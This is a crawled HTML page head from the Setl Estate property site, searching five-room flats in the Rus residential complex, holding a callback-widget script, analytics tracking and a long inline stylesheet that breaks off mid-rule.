

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats
body_size: 80286
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=1100, target-densitydpi=96">
    <meta name="app:version" content="0">
	<!--[if lt IE 10]>
	<link rel="stylesheet" type="text/css" href="/css/ie.css"/>
	<![endif]-->
	<!--[if IE 10]>
	<link rel="stylesheet" type="text/css" href="/css/ie10.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="/css/ie7.css"/>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="/css/ie8.css"/>
	<![endif]-->
	<!--[if lt IE 9]>main-header
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"  />
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
	<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#e30613">
	<meta name="theme-color" content="#ffffff">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="/mstile-144x144.png">
	<meta name="cmsmagazine" content="72205f4ce051f39bcf406e6d40565d3f" />
<!--	<meta name="theme-color" content="#e30613">-->
    	<!-- BEGIN CALLBACK WIDGET -->
<script defer type="text/javascript">
    /*<![CDATA[*/
        var newton_department_id = 19;
        var newton_callback_id = "7b053a6c2ebc587e95ae5cbd94ae6ab0";
        var newton_calltracking_id = ["736154fb24227321bee535a90b6e45f6"];
            var newton_params = newton_params || {};
    newton_params.lk_logged_in = false;
    newton_params.onGoal = function (goal) {
        if (goal === 'NEWTON_DIALOG_CALL' || goal === 'NEWTON_CALL' || goal === 'NEWTON_APPLICATION_SENT') {
            if (window.hasOwnProperty("roistatGoal")) {
                window.roistatGoal.reach(goal);
            }

            try {
                
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({"ecommerce": {"purchase":{"actionField":{"id":"df683a344"},"products":[{"id":"","name":"Setl Estate","price":466667,"brand":"Setl Estate","category":"\u041e\u0431\u0449\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441"}]}}});
			            } catch (e) {
                console.error({ e });
            }
        } else if (goal === 'NEWTON_DIALOG') {
            var dialog = $('#newton_callback_dialog_wrap');
            if (dialog.length && dialog.hasClass('chat')) {
                questionGoals('NEWTON_CH_INV');
            }
        }

        if (typeof window.newton_block_reach_goal == 'function') {
            window.newton_block_reach_goal();
        }
    };
    /*]]>*/
</script>
<script type="text/javascript"
        src="/api/callback/script"
        async="async"
        charset="UTF-8"></script>
<!-- END CALLBACK WIDGET -->
    <meta name="description" content="Продажа 5e-ком. квартир в ЖК Русь. Специальные цены, надежный застройщик, ипотека, переуступка." />
<meta name="robots" content="noindex, follow" />
<link rel="stylesheet" type="text/css" href="/assets/css/buildings-search-params-desktop-4ac6cf4c.css" />
<style type="text/css">
#extra_bar{width:100%;height:48px;padding:0 !important;background:#FCE66F;text-align:center;z-index:1001}#extra_bar a{font:bold 15px/44px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#232735;cursor:pointer;height:100%;width:1000px;margin-left:calc((100% - 1000px)/2);display:flex;justify-content:center}#extra_bar a:hover{opacity:0.8}#extra_bar a .text_inner{position:relative}#extra_bar a .text_inner:after{content:'';position:absolute;width:5px;height:8px;background-image:url('[data-uri]');top:18px;right:-12px}#header{background-color:#FFFFFF;box-shadow:0px 4px 20px rgba(0, 0, 0, 0.17);position:relative;z-index:1110}#header .wrapper{display:flex;align-items:center;justify-content:space-between;padding:28px 0 32px}#header .wrapper:after{display:none}#header .left{display:flex;align-items:center;column-gap:20px}#header .logo{flex-shrink:0;display:block;width:234px;height:51px;background-image:url('/images/pn-logo.svg');background-repeat:no-repeat;background-position:0 0;background-size:contain}body.kal #header .logo{background-image:url('/images/SetlEstate.svg');width:131px;height:55px;margin-top:0}#header .manager{display:flex;align-items:center;padding-left:20px;max-width:280px}#header .manager.noman{display:none}#header .manager .image{width:56px;height:56px;margin-right:12px;display:block}#header .manager .image img{width:56px;height:56px;border-radius:50%;overflow:hidden;object-fit:cover}#header .manager .text{line-height:14px}#header .manager .text .name{font:700 15px/23px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:-0.3px;text-overflow:ellipsis;max-width:100%;overflow:hidden}#header .manager .text .pos{font:400 12px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:-0.1px;color:#8d9093;text-overflow:ellipsis;max-width:100%;overflow:hidden}#header .manager .text a{color:#ff0d29;font:400 12px/14px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;letter-spacing:-0.1px;border-bottom:1px solid rgba(255, 13, 41, .25)}#header .manager .image img{max-width:100%;max-height:100%;display:inline-block}#header .phone-block{position:relative;margin-left:51px}.spb #header .phone-block{margin-left:0}#header .phone-block .phone{font-size:24px;line-height:30px;font-weight:700;color:#ff0d29;border-bottom:1px dotted #ffd6db}.spb #header .phone-block .phone{font-size:16px;line-height:24px;font-weight:700}#header .phone-block:hover .phone{color:#02101c;border-bottom-color:transparent}#header .phone-block .phone-adv{display:none;width:134px;padding:10px 20px;position:absolute;top:100%;left:50%;margin-left:-88px;z-index:100;text-align:left;white-space:nowrap;border:1px solid #b3b3b3;background:#fff;-webkit-box-shadow:0 0 18px rgba(208, 208, 201, 0.6);-moz-box-shadow:0 0 18px rgba(208, 208, 201, 0.6);box-shadow:0 0 18px rgba(208, 208, 201, 0.6)}#header .phone-block:hover .phone-adv{display:block}#header .phone-block .phone-adv:before{content:'';display:block;width:15px;height:8px;margin-top:0;margin-left:-7px;position:absolute;right:50%;top:-8px;background:url(/images/quest-arrow.png) no-repeat no-repeat}#header .phone-block .phone-adv .second{display:block;color:#02101c;letter-spacing:-.2px;font:400 17px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}#header .phone-block .phone-adv > span{color:#919190;letter-spacing:-.1px;font:italic 400 11px/11px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .user-panel{overflow:hidden;padding:10px 0}.header .user-panel .left,.header .user-panel .right{float:left;padding:4px 0 0}.header .user-panel .left{width:315px}.header .user-panel .right{float:right}.header .user-panel .phones a{margin-bottom:12px}.header .user-panel .manager{height:22px;overflow:hidden;color:#02101c;white-space:nowrap;font:400 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .user-panel .manager a{color:#ff0d29 !important;font:400 13px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border-bottom:1px solid;border-bottom-color:rgba(255, 13, 41, .5)}.header .user-panel .user-name{overflow:hidden;clear:both;margin:0 0 18px;color:#919190;text-align:right;white-space:nowrap;text-overflow:ellipsis;font:400 15px/17px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .user-panel .user-menu{float:right;overflow:hidden;padding:0;margin:0;list-style:none}.header .user-panel .user-menu li{float:left;position:relative}.header .user-panel .user-menu a{color:#02101c;position:relative;font:400 13px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .user-panel .user-menu.counters a{overflow:hidden;display:inline-block}.header .user-panel .user-menu a span{border-bottom:1px solid;white-space:nowrap;border-bottom-color:rgba(2, 16, 28, .5)}.header .user-panel .user-menu li:not(:first-of-type) a:before{content:'·';margin:0 8px;color:#919190;font:400 13px/22px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .user-panel .user-menu .counter{position:relative;top:-5px;left:4px;display:inline-block;white-space:nowrap;color:#ff0d29;font:400 10px/10px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .row.user-navigation{background-color:#f8f7f5}.header .row.user-navigation ul{display:flex;width:100%;text-align:center}.header .row.user-navigation li{display:block;width:240px;margin-right:13px}.header .row.user-navigation li:last-of-type{margin-right:0}.header .row.user-navigation a{display:block;letter-spacing:0.5px;padding:17px 40px 20px 50px;position:relative;color:#02101c;font:400 17px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.header .row.user-navigation a span{border-bottom:1px solid;position:relative;border-bottom-color:rgba(2, 16, 28, .17)}.header .row.user-navigation .counter{display:block;padding:0 3px;position:absolute;top:5px;left:calc(100% + 10px);color:#02101c;font:700 14px/16px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;border:none;border-radius:7px;background-color:#ffe66c}.header .row.user-navigation .counter.fav-loading{min-width:9px;height:16px}.header .row.user-navigation .counter.fav-loading:after{background-size:100% !important;background-color:#f8f7f5 !important}.header .row.user-navigation a:before{content:'';display:block;width:26px;height:26px;margin:-12px 0 0;position:absolute;top:26px;left:20px;background-image:url(/images/sprite.bootstrap.svg);background-repeat:no-repeat}.header .row.user-navigation .i-mes{padding-right:52px}.header .row.user-navigation .i-mes:before{top:28px;left:16px;background-position:-794px -241px}.header .row.user-navigation .i-m:before{background-position:-74px -241px}.header .row.user-navigation .i-bon{padding-right:0px}.header .row.user-navigation .i-bon:before{left:24px;top:27px;background-position:-838px -240px}.header .row.user-navigation .i-b:before{background-position:-157px -240px}.header .row.user-navigation .i-r:before{background-position:-30px -241px}.header .row.user-navigation .i-d:before{background-position:-203px -240px}.header .row.user-navigation .i-a{padding-right:46px}.header .row.user-navigation .i-a:before{top:27px;left:31px;background-position:-242px -240px}.header .row.user-navigation .i-c:before{background-position:-116px -241px}.header .row.user-navigation .i-m.current:before{background-position:-74px -187px}.header .row.user-navigation .i-bon.current:before{background-position:-838px -187px}.header .row.user-navigation .i-b.current:before{background-position:-157px -186px}.header .row.user-navigation .i-r.current:before{background-position:-30px -187px}.header .row.user-navigation .i-d.current:before{background-position:-203px -186px}.header .row.user-navigation .i-a.current:before{background-position:-242px -186px}.header .row.user-navigation .i-c.current:before{background-position:-116px -187px}.header .row.user-navigation a.current{background-color:#ffe66c}.header .row.user-navigation a.current span{border-bottom:none}
html,body{width:100%;height:100%;padding:0;margin:0;color:#02101c;font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.h2{font-size:1.5em;margin:0.83em 0;font-weight:700}body{position:relative}body.nocopy{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-enabled body{height:auto !important}a,a:visited,a:focus,a:active{outline:none;outline:0 none !important;text-decoration:none}a:hover,a:hover span{border-bottom-color:transparent !important}a.submit:hover{opacity:.8}a.submit{display:inline-block;color:#fff;text-align:center;background:#ff0d29;border:none;font:400 14px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;padding:6px 20px;margin:0;outline:medium none}a{transition:border-color .2s ease, opacity .2s ease}a span{transition:border-color .2s ease, opacity .2s ease}input,textarea,button{border-radius:0 !important}input[type="text"]{color:#02101c;border:1px solid #b3b3b3;background-color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:inset 0 2px 0 #f3f3f3;-moz-box-shadow:inset 0 2px 0 #f3f3f3;box-shadow:inset 0 2px 0 #f3f3f3}input::-ms-clear{display:none}input:focus,input:hover,textarea:focus,textarea:hover{outline:0 none}.wrapper{width:1000px;margin:0 auto;position:relative}.bread-crumbs{font:400 13px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;margin-bottom:10px}.bread-crumbs div{display:inline-block}.bread-crumbs .sep{color:transparent;margin:0 .4rem}.bread-crumbs .sep:after{content:'';display:inline-block;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 8' width='5' height='8'%3E%3Cstyle%3E tspan %7B white-space:pre %7D .shp0 %7B fill: %23d0d0d0 %7D %3C/style%3E%3Cpath id='Forma 1' class='shp0' d='M1.88,7.83l2.96,-2.97c0.1,-0.11 0.16,-0.25 0.16,-0.39c0,-0.15 -0.05,-0.28 -0.16,-0.39l-2.96,-2.97c-0.21,-0.22 -0.55,-0.22 -0.75,0c-0.21,0.21 -0.21,0.56 0,0.77l2.6,2.59l-2.6,2.58c-0.21,0.21 -0.21,0.56 0,0.77c0.21,0.21 0.55,0.21 0.75,-0.01z' /%3E%3C/svg%3E");width:5px;height:8px;transform:translate(-3px)}.bread-crumbs a{font:400 13px/24px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;color:#6a6868}.compare-icon{width:21px;height:13px}
@font-face{font-display:swap;font-family:PT Sans;font-style:normal;font-weight:400;src:url(/dist/fonts/ptsans-regular.woff2?c3f7be313f4797e48d3bfc1a8d10ab26) format("woff2"),url(/dist/fonts/ptsans-regular.woff?1c215a146f7aa603bf9129d3d2469ce5) format("woff")}@font-face{font-display:swap;font-family:PT Sans;font-style:italic;font-weight:400;src:url(/dist/fonts/ptsans-italic.woff2?723debdf658ee4869e9651b081f068e6) format("woff2"),url(/dist/fonts/ptsans-italic.woff?dd7a63e6f65661e502acc7368ba87468) format("woff")}@font-face{font-display:swap;font-family:PT Sans;font-style:normal;font-weight:700;src:url(/dist/fonts/ptsans-bold.woff2?2d60f16c8db49d1b315c43120950fcdf) format("woff2"),url(/dist/fonts/ptsans-bold.woff?ad21c5a7313c75fc84af5360f533ec0f) format("woff")}@font-face{font-display:swap;font-family:PT Sans;font-style:italic;font-weight:700;src:url(/dist/fonts/ptsans-bolditalic.woff2?46b68b7bcd4e41b2b1049d9c4b7c8569) format("woff2"),url(/dist/fonts/ptsans-bolditalic.woff?46039f93fa810c31dd9c34a82c29c5d3) format("woff")}.modal-open{overflow:hidden!important}@media (max-width:1039px){.desktop-only{display:none!important}}@media (min-width:1040px){.mobile-only{display:none!important}.CompanyMenu{margin:0 auto;width:1000px}}@media (max-width:1039px){.CompanyMenu{box-shadow:0 2px 5px rgba(94,119,157,.25);padding-left:20px;padding-right:20px}}@media (min-width:1040px){.CompanyMenu{width:100%}}.CompanyMenu,.CompanyMenu *{box-sizing:border-box}.CompanyMenu__list{display:flex;list-style-type:none;margin:0;padding:0}@media (max-width:1039px){.CompanyMenu__list{height:40px;overflow-x:auto}.CompanyMenu__list::-webkit-scrollbar{height:0;width:0}.CompanyMenu__list::-webkit-scrollbar-thumb{background-color:#ff0d29}.CompanyMenu__list::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}}@media (min-width:1040px){.CompanyMenu__list{height:50px;position:relative}.CompanyMenu__list:after{background-color:#ededed;bottom:0;content:"";height:2px;position:absolute;width:100%}}.CompanyMenu__item{position:relative;white-space:nowrap}@media (min-width:1040px){.CompanyMenu__item{transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out}}@media (max-width:1039px){.CompanyMenu__item--active{font-weight:700}}.CompanyMenu__item:after{background-color:transparent;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;z-index:1}.CompanyMenu__item--active:after{background-color:#ff0d29}@media (max-width:1039px){.CompanyMenu__item+.CompanyMenu__item{margin-left:16px}}.CompanyMenu__item a{color:#02101c}@media (max-width:1039px){.CompanyMenu__item a{font-size:14px;letter-spacing:.02em;line-height:40px}}@media (min-width:1040px){.CompanyMenu__item a{font-size:15px;letter-spacing:-.2px;line-height:48px;padding-left:16px;padding-right:16px}.CompanyMenu__item--active a{color:#ff0d29}}.t-button{border:none;font-size:15px;letter-spacing:-.4px;text-align:center;transition-duration:.2s;transition-property:background-color,opacity;transition-timing-function:ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.t-button[disabled]{cursor:not-allowed}.t-button--sm{height:30px;line-height:30px}.t-button--md{height:36px;line-height:36px}.t-button--lg{height:42px;line-height:42px}.t-button--default{background-color:#dde9f2;color:#02101c}.t-button--default:hover{background-color:rgba(221,233,242,.7)}.t-button--light{background-color:#ffd6db;color:#ff0d29}.t-button--primary{background-color:#ff0d29;color:#fff}.t-button--primary:hover{background-color:rgba(255,13,41,.7)}@media (max-width:1039px){.bottom-informer{display:none!important}}@media (min-width:1040px){.bottom-informer{display:none;left:0;position:fixed;right:0;top:0;z-index:1111}.bottom-informer__container{background-color:#f2f2f2;display:flex;justify-content:space-between;margin:0 auto;padding:0 calc(50% - 500px);width:1000px}.bottom-informer__text{background-position:0;background-repeat:no-repeat;color:#232735;font-size:15px;line-height:48px;padding-left:28px}.bottom-informer--comparision .bottom-informer__text{background-image:url(/dist/images/icon-comparison.png?0f3136d045201e83db37d968ff5cbfb0)}.bottom-informer--cart .bottom-informer__text{background-image:url(/dist/images/icon-cart.png?17eb623cc6d4eefd1099c1db29d08b03)}.bottom-informer__btn{background-color:#ff0d29;color:#fff;font-size:16px;line-height:48px;padding-left:14px;padding-right:14px}.ZoomButtons{background-color:#fff;border-radius:20px;display:flex;flex-direction:column;pointer-events:auto;position:absolute;right:0;top:calc(50% - 40px)}.ZoomButtons,.ZoomButtons *{box-sizing:border-box}.ZoomButtons__button{background-color:#fff;color:#888;display:flex;height:40px;padding:15px;width:40px}.ZoomButtons__button:hover{cursor:pointer;opacity:.5;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out}.ZoomButtons__button--plus{border-top-left-radius:50%;border-top-right-radius:50%}.ZoomButtons__button--minus{border-bottom-left-radius:50%;border-bottom-right-radius:50%}.ZoomButtons__divider{background-color:#ededed;height:1px;margin-left:auto;margin-right:auto;width:30px}}.MailingFormAgreement{clear:both;color:#919190;padding:4px 0;position:relative}.MailingFormAgreement--appointment{padding-top:10px}@media (min-width:1040px){.MailingFormAgreement--object{padding-left:29px;padding-top:16px}}@media (max-width:1039px){.MailingFormAgreement--manager{padding:10px 0}}.MailingFormAgreement__label{align-items:center;-moz-column-gap:4px;column-gap:4px;cursor:default;display:flex;flex-direction:row;font-size:10px;line-height:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.MailingFormAgreement__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #d0d5dd;border-radius:0;box-shadow:none;color:#d0d5dd;cursor:pointer;height:13px;position:relative;transition:.2s;width:13px}.MailingFormAgreement__input:after{background-image:url(/dist/images/gray.sopd.check.svg?ac636696f7798dc5b59b9db4d7edfafa);background-position:50%;background-repeat:no-repeat;background-size:contain;content:" ";cursor:pointer;height:100%;opacity:0;position:absolute;transition:.2s;width:100%}.MailingFormAgreement__input:checked:after{opacity:1}.MailingFormAgreement__link{border-bottom:1px dotted #919190;color:#919190}@media (min-width:1040px){.MailingFormAgreement__link:hover{border-color:#fff;color:#919190}}.MailingFormAgreement__error{color:#ff0d29;font-size:10px;line-height:10px;padding:5px 0}.Tooltip{transition-duration:.2s;transition-property:top,opacity;transition-timing-function:ease-in-out}@media (min-width:1032px){.Tooltip{background-color:#ededed;border:1px solid #cacad4;border-radius:3px;box-shadow:0 0 2px rgba(0,0,0,.09),0 2px 5px rgba(0,0,0,.12);box-sizing:border-box;display:none;height:-moz-fit-content;height:fit-content;opacity:0;top:calc(100% + 6px)}.Tooltip,.Tooltip__arrow{left:50%;position:absolute;transform:translateX(-50%)}.Tooltip__arrow{height:20px;overflow:hidden;top:-20px;width:20px;z-index:1}.Tooltip__arrow:before{background-color:#ededed;border:1px solid #cacad4;box-shadow:0 0 2px rgba(0,0,0,.09),0 2px 5px rgba(0,0,0,.12);content:"";height:10px;left:50%;position:absolute;top:15px;transform:translateX(-50%) rotate(45deg);width:10px}.Tooltip__text{color:#232735;font-size:13px;line-height:16px;padding:3px 7px 5px;white-space:nowrap}}.Header{font-family:PT Sans,sans-serif;opacity:0;transition-duration:.2s;transition-property:color;transition-property:opacity;transition-timing-function:ease-in-out}.Header--loaded{opacity:1}@media (min-width:1032px){.Header{box-shadow:0 4px 20px 0 #0000002b;position:relative;z-index:1000}}.Header,.Header *{box-sizing:border-box}.Header__wrapper{display:grid;grid-template-areas:"logo controls" "menu menu";grid-template-columns:1fr min-content;row-gap:20px}@media (max-width:1031px){.Header__wrapper{background-color:#fff;border-bottom:1px solid #e8ebf1;height:40px;padding-left:20px;padding-right:12px;transform:translateY(0);transition-duration:.2s;transition-property:transform;transition-timing-function:ease-in-out;width:100%}}@media (min-width:1032px){.Header__wrapper{margin:0 auto;min-height:116px;padding:18px 0 22px;position:relative;width:1000px}}@media (max-width:1031px){.Header--fixed .Header__wrapper{position:fixed;top:0;transform:translateY(-100%);z-index:100004}.Header--show .Header__wrapper{transform:translateY(0)}}.Header__logo{align-items:center;-moz-column-gap:20px;column-gap:20px;display:flex;grid-area:logo}.Header__logo_link{background-position:0 0;background-repeat:no-repeat;background-size:contain;display:block}@media (max-width:1031px){.Header__logo_link{vertical-align:middle}}@media (min-width:1032px){.Header__logo_link{flex-shrink:0}}.Header__controls{display:flex;grid-area:controls}@media (max-width:1031px){.Header__controls{align-items:center;flex-direction:row}}@media (min-width:1032px){.Header__controls{flex-direction:column;row-gap:8px}.Header__user{-moz-column-gap:8px;column-gap:8px;display:flex;justify-content:flex-end}}.Header__user_link{transition-duration:.2s;transition-property:background-color,border-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Header__user_link{align-items:center;border:1px solid #d0d5dd;border-radius:20px;color:#232735;-moz-column-gap:4px;column-gap:4px;cursor:pointer;display:flex;font-size:14px;height:40px;justify-content:center;line-height:20xp;min-width:40px;position:relative;white-space:nowrap}.Header__user_link:hover{background-color:#f2f4f7;border-color:#f2f4f7}.Header__user_link--connect{background-color:#ed1c24;border:none;color:#fff}.Header__user_link--connect:hover{background-color:#e4001a}}.Header__user_link--favorites ::v-deep svg{transition-duration:.2s;transition-property:fill;transition-timing-function:ease-in-out}@media (min-width:1032px){.Header__user_link--favorites:hover{background-color:#ffd6db;border-color:#ffd6db}}@media (min-width:1032px){::v-deep .Header__user_link--favorites:hover svg{fill:#e8363d;color:#e8363d}}@media (min-width:1032px){.Header__user_link--user{margin-left:8px;padding:10px 16px}.Header__user_link:hover .Tooltip{display:block;opacity:1;top:calc(100% + 11px)}.Header__user_link_icon{height:20px;width:20px}}@media (min-width:1032px){.Header__user_link_icon:deep(svg){height:100%;margin-bottom:0;width:100%}}@media (min-width:1032px){.Header__user_link_bubble{background-color:#e8363d;border-radius:50px;color:#fff;font-size:12px;line-height:14px;max-width:45px;overflow:hidden;padding:2px 6px;position:absolute;right:-8px;text-overflow:ellipsis;top:-8px;white-space:nowrap}.Header__user_link_bubble:empty{display:none}.Header__menu{border-top:1px solid #d0d5dd;grid-area:menu;padding-top:20px}.Header__menu_list{-moz-column-gap:24px;column-gap:24px;display:flex;justify-content:space-between;list-style:none;margin:0;padding:0}}.Header__menu_link{transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Header__menu_link{color:#232735;display:flex;font-size:16px;justify-content:space-between;line-height:22px;white-space:nowrap}.Header__menu_link:hover{color:#ff0d29}.Header__bonus_status{align-self:center;margin-left:4px}}@media (max-width:1031px){.Header__call{background-image:url(/images/icons/symbol-callme-header.svg);background-size:24px}.Header__call,.Header__menu_button{background-position:50%;background-repeat:no-repeat;height:40px;width:40px}.Header__menu_button{background-image:url(/images/icons/symbol-open.svg);background-size:19px 15px}.Header--pn .Header__logo_link{background-image:url(/images/icons/pn-mobile.svg);height:20px;width:112px}}@media (min-width:1032px){.Header--pn .Header__logo_link{background-image:url(/images/pn-logo.svg);height:51px;width:234px}}.Header--setlestate .Header__logo_link{background-image:url(/images/SetlEstate.svg)}@media (max-width:1031px){.Header--setlestate .Header__logo_link{height:27px;width:64px}}@media (min-width:1032px){.Header--setlestate .Header__logo_link{height:55px;width:131px}}@media (max-width:1031px){.Header--fixed{padding-bottom:40px}}.ExtraBar{background:#fce66f;height:48px;padding:0;text-align:center;width:100%}.ExtraBar,.ExtraBar__link{align-items:center;display:flex;justify-content:center}.ExtraBar__link{color:#232735;-moz-column-gap:12px;column-gap:12px;flex-wrap:nowrap;font-weight:700}@media (max-width:1031px){.ExtraBar__link{font-size:10px;line-height:12px}}@media (min-width:1032px){.ExtraBar__link{font-size:15px;line-height:44px}.ExtraBar__link:hover{opacity:.8}}.ExtraBar__text{position:relative}@media (max-width:1031px){.ExtraBar__text{padding-right:10px;white-space:normal;width:230px}}@media (min-width:1032px){.ExtraBar__text{padding-right:15px}}.ExtraBar__text:after{background-image:url(/images/icons/arrow-extra.svg);content:" ";height:8px;position:absolute;right:0;top:calc(50% - 4px);width:5px}@media (max-width:1031px){.Phone{display:none!important}}@media (min-width:1032px){.Phone{position:relative}.Phone__main{border-bottom:1px dotted #ffd6db;color:#ff0d29;font-size:16px;font-weight:700;line-height:24px}.Phone__main:hover{border-bottom-color:transparent;color:#02101c}.Phone__advance{background:#fff;border:1px solid #b3b3b3;box-shadow:0 0 18px hsla(60,7%,80%,.6);display:none;left:50%;margin-left:-88px;min-width:176px;padding:10px 20px;position:absolute;text-align:left;text-decoration:none;top:100%;white-space:nowrap;width:auto;z-index:100}.Phone__advance:after{background-color:#fff;border-left:1px solid #b3b3b3;border-top:1px solid #b3b3b3;content:"";display:block;height:10px;margin-left:-7px;margin-top:0;position:absolute;right:50%;top:-6px;transform:rotate(45deg);width:10px}.Phone__advance_link{color:#02101c;font-size:17px;letter-spacing:-.2px}.Phone__information{color:#919190;font-size:11px;font-style:italic;letter-spacing:-.1px;text-align:left;white-space:nowrap}.Phone:hover .Phone__advance{display:flex;flex-direction:column;row-gap:10px}.UserMenu{display:none!important}}@media (max-width:1031px){.UserMenu{bottom:0;box-sizing:border-box;font-family:PT Sans,sans-serif;height:100%;opacity:0;position:fixed;right:0;top:0}.UserMenu--active{left:0;opacity:1;pointer-events:auto;width:100%;z-index:17000000}.UserMenu__outer{background:rgba(0,0,0,.5);bottom:0;left:0;opacity:0;pointer-events:none;position:fixed;right:0;top:0;z-index:1}.UserMenu--active .UserMenu__outer{opacity:1;pointer-events:auto;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out}.UserMenu__wrapper{background-color:#fff;border-radius:12px 0 0 12px;box-sizing:border-box;height:100%;opacity:0;overflow:auto;padding:4px;position:absolute;right:0;top:0;transform:translateX(100%);transition-duration:.2s;transition-property:transform;transition-timing-function:ease-in-out;width:258px;z-index:2}.UserMenu--active .UserMenu__wrapper{opacity:1;transform:translateX(0)}.UserMenu__menu{border-top:1px solid #eaecf0;margin:0;padding:4px 